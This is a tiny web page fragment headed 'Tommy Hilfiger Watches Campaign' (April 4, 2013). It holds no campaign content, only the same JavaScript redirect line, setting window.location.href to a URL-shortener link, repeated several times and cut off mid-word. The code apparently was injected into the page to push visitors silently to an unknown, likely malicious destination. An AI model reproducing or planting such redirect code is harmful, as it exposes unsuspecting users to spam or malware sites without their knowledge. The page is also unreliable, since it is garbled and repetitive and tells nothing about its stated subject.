
Tommy Hilfiger Watches Campaign
April 4, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...